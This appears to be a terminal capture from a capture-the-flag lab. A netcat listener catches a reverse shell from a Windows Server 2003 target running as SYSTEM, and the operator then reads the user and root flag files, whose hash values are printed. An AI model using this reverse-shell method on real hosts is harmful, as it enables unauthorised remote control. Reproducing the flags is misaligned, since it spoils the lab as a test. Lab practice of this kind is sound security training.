 Session Actions Edit View Help
┌──(kali㉿C5062979)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.23] from (UNKNOWN) [10.129.3.70] 1031
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\TEMP>whoami
whoami
nt authority\system
C:\WINDOWS\TEMP>type "C:\Documents and Settings\Harry\Desktop\user.txt"
type "C:\Documents and Settings\Harry\Desktop\user.txt"
bdff5ec67c3cff017f2bedc146a5d869
C:\WINDOWS\TEMP>type "C:\Documents and Settings\Administrator\Desktop\root.txt"
type "C:\Documents and Settings\Administrator\Desktop\root.txt"
9359e905a2c35f861f6a57cecf28bb7b
C:\WINDOWS\TEMP>^X@sS